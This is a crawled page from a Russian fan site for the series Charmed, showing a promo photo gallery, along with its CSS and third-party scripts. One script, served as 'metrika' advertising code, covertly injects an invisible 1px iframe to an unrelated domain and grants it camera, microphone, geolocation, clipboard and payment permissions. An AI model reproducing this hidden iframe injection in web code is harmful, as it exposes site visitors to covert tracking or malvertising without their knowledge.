

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.charmedtv.ru/photo/wgallery_view.php?gallery=charmed_promo_season4&page=1&sort=5&image=charmed_s4_cast_12
body_size: 3094
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Сериал Зачарованные - Промо фото 4 сезона сериала Зачарованные >>> </title>
<link rel="stylesheet" type="text/css" href="https://www.charmedtv.ru/default.css">

  

</head>


<body bgcolor="#000000" background="../images/pattern.gif" text="#CCCCCC" leftmargin="0" topmargin="0">

<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="449"><a
        href="../index.php"><img border="0" alt="сериал Зачарованные"
        src="../images/logo.gif" width="449" height="218"></a></td>
        <td align="center"><table width="350" border="0" cellspacing="1" cellpadding="1">
          <tr>
            <td><div align="center"><a href="https://vk.com/charmedtvru" target="_blank"><img src="../images/vkcom.gif" width="175" height="46" alt="Наша группа. Вступайте!"/></a></div></td>
            <td><div align="center">
              <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
              <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="yaru,vkontakte,facebook,odnoklassniki" data-yashareTheme="counter"

></div>
            </div></td>
          </tr>
          <tr>
            <td><div align="center"><span class="usrHeadline"><a href="https://vk.com/charmedtvru" target="_blank"><strong>Мы Вконтакте!</strong></a></span></div></td>
            <td valign="top"><div align="center"><span class="usrHeadline"><strong>Поделиться с друзьями</strong></span></div></td>
          </tr>
        </table></td>
        <td width="469"><img border="0" alt="CharmedTV.Ru"
        src="../images/toppic_1.jpg" width="469" height="218"></td>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="right" background="../images/line.gif"><img border="0" alt="CharmedTV.Ru"
    src="../images/toppic_0.gif" width="511" height="22"></a></td>
  </tr>
  <tr>
    <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tbody>
        <tr>
          <td align="center"><a
            href="../about.php"><img border="0" alt="о сериале"
            src="../images/site/about.gif" width="158" height="32"></a></td>
          <td align="center"><a
            href="../actors.php"><img border="0" alt="актеры и персонажи"
            src="../images/site/hero.gif" width="206" height="29"></a></td>
          <td align="center"><a
            href="../guide.php"><img border="0" alt="описание серий"
            src="../images/site/guide.gif" width="161" height="30"></a></td>
          <td align="center"><a
            href="../photo.php"><img border="0" alt="фотогалереи"
            src="../images/site/photo.gif" width="177" height="30"></a></td>
          <td align="center"><a href="../online.php"><img src="../images/site/online.gif" alt="Смотреть онлайн" width="234" height="30" border="0"></a></td>
          <td align="center"><a
            href="../mult.php"><img border="0" alt="мультимедиа"
            src="../images/site/multimedia.gif" width="190" height="31"></a></td>
        </tr>
      </tbody>
    </table></td>
  </tr>
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="97%" align="center">
      <tr>
        <td width="4">&nbsp;</td>
                  <td align="center" valign="top">
				  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><div align="center">
                          <strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong>
                      
                     <div id="movie_video"></div>
                     <script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>
   
                      </div></td>
                    </tr>
                  </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://www.charmedtv.ru/">Сериал Зачарованные - Charmed</a> >>> <a
    href="wgallery_list.php?gallery=charmed_promo_season4&page=1&sort=5">
    Промо фото 4 сезона сериала Зачарованные</a> >>> Файл charmed_s4_cast_12.jpg >>> Размер: 1000x1234px, 201kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>557</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>14.12.2010 13:45:48</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/charmed_promo_season4/charmed_s4_cast_12.jpg" target="_blank"><img
    src="images_large/charmed_promo_season4/charmed_s4_cast_12.jpg"
    width="1000" height="1234" border="0"
    alt=" (1000x1234, 201 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=charmed_promo_season4&page=1&sort=5&image=charmed_s4_cast_45"><<
    Предыдущее</a> ::</span></b>
<span class="normal">
    Изображение<b> 6</b> из <b>49  :: </b></span>
    <b><span class="xbig"> <a
    href="wgallery_view.php?gallery=charmed_promo_season4&page=1&sort=5&image=charmed_s4_cast_13"> Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
 
 
</table>
</center></div>


				  <table width="100%" border="0" cellspacing="3" cellpadding="3">
				    <tr>
				      <td width="36%"><div align="left">
				        <!--LiveInternet counter-->
				        <a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2C01" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a>
				        <script>(function(d,s){d.getElementById("licnt2C01").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
				        <!--/LiveInternet-->
				        </div></td>
				      <td width="64%"><div align="right">
				        <script src="https://yastatic.net/share2/share.js"></script>
				        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"> </div>
				        </div></td>
				      </tr>
				    <tr>
				      <td colspan="2">&nbsp;</td>
				      </tr>
				    <tr>
				      <td colspan="2"><div align="center">
				        <noindex>
				          <script>
                        var idcomments_acct = 'a0cb7d1e1dc46632be5c601fac32e653';
                        var idcomments_post_id;
                        var idcomments_post_url;
                                                </script>
				          <span id="IDCommentsPostTitle" style="display:none"></span>
				          <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
				          </noindex>
				        </div></td>
				      </tr>
				    </table></td>
        
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td><img border="0"
        src="../images/null.gif" width="100%" height="22"></td>
        <td width="250"><img border="0" alt="CharmedTV.Ru"
        src="../images/copy_1.gif" width="250" height="22"></td>
        <td><img border="0"
        src="../images/null.gif" width="100%" height="22"></td>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center" background="../images/line.gif"><img border="0"
    src="../images/copy_0.gif" width="250" height="22"></td>
  </tr>
  <tr>
    <td height="30" align="center" valign="middle"><div align="center"><center>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center" class="usrPages"> : <a href="../about.php">о сериале</a> : <a href="../actors.php">актеры, герои</a> : <a href="../guide.php">описание серий</a> :  <a href="../mult.php">мультимедиа</a> : <a href="../load.php">скачать все серии</a> : <a href="../online.php">смотреть онлайн</a> : <a href="../shop.php">купить на dvd</a> : <a href="../guest.php">общение</a> : <a href="../links.php">ссылки</a> </div></td>
        </tr>
      </table>
    </center></div></td>
  </tr>
</table>
</center></div> 

 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://allvideometrika.com/advers.js"></script> 
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charmedtv.ru/default.css
body_size: 889
content:
Body {
; Scrollbar-Face-Color: #5F6617;
; Scrollbar-Highlight-Color: Black;
; Scrollbar-Shadow-Color: Black;
; Scrollbar-3dlight-Color: #5F6617;
; Scrollbar-Arrow-Color:  #F7B610;
; Scrollbar-Track-Color: Black;
; Scrollbar-Darkshadow-Color: #5F6617;
}
TABLE {
; Font-Family: Arial;
; Font-Size: 16px;
; Color: #C6C6C6;
}

.widthalox img {
height: 1px;
width: 733px;  
}
 
A:Link {
; Text-Decoration: Underline;
; Color: #F4B415;
}
A:Visited {
; Text-Decoration: Underline;
; Color: #F4B415;
}
A:Active {
; Text-Decoration: Underline;
; Color: Gray;
}
A:Hover {
; Text-Decoration: Underline;
; Color: Gray;
}
.usrPages {
; Font-Size: 13px;
; Color: Gray;
}
.usrHeadline {
; Font-Size: 19px;
; Color: #F4B415;
}
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
INPUT {
; Font-Family: Arial;
; Font-Size: 15px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #EFEFEF;
; Border-Left-Color: #EFEFEF;
; Border-Bottom-Color: #EFEFEF;
; Border-Right-Color: #EFEFEF;
; BackGround-Color: White;
; BackGround-Image: Url('background.gif');
}
TEXTAREA {
; Font-Family: Arial;
; Font-Size: 15px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #EFEFEF;
; Border-Left-Color: #EFEFEF;
; Border-Bottom-Color: #EFEFEF;
; Border-Right-Color: #EFEFEF;
; BackGround-Color: White;
}
SELECT {
; Font-Family: Arial;
; Font-Size: 15;
}
.usrDotted {
; Border-Color: #5F6617;
; Border-Style: Dotted;
; Border-Width: 1px;
}
.usrDotted_ {
; Border-Color: #F7B610;
; Border-Style: Dotted;
; Border-Width: 1px;
}
.usrDotted2 {
; Border-Color: #FBF72C;
; Border-Style: Dotted;
; Border-Width: 1px;
}

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}



.menu a {
    color: #ffbf36; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.3em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.6em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=a0cb7d1e1dc46632be5c601fac32e653&postid=https%3A%2F%2Fwww.charmedtv.ru%2Fphoto%2Fwgallery_view.php%3Fgallery%3Dcharmed_promo_season4%26page%3D1%26sort%3D5%26image%3Dcharmed_s4_cast_12&title=%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%97%D0%B0%D1%87%D0%B0%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20-%20%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%20%D1%84%D0%BE%D1%82%D0%BE%204%20%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%D0%B0%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%20%D0%97%D0%B0%D1%87%D0%B0%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%3E%3E%3E&url=https%3A%2F%2Fwww.charmedtv.ru%2Fphoto%2Fwgallery_view.php%3Fgallery%3Dcharmed_promo_season4%26page%3D1%26sort%3D5%26image%3Dcharmed_s4_cast_12
body_size: 723
content:
if (!window['ID___Nonce']){window.ID___Nonce='957e3c5ca2881ffa61f78cff89ba0f2e5441ecdb57390833d3812b4420d863d0|1768734402';}if (!window['ID___Acct']){window.ID___Acct='a0cb7d1e1dc46632be5c601fac32e653';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/a0cb7d1e1dc46632be5c601fac32e653/generic/415438628";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=Gcthpz8MUUS3XIBTvXbcVFqFhLtctKLf&blogpostid=415438628&time=1768734403715
body_size: 148
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=32eec12e8b07e9cd7daf23bc289ee75c&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D415438628%26token%3DGcthpz8MUUS3XIBTvXbcVFqFhLtctKLf%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 494
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://sunday60488.videocdnmetrika32.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
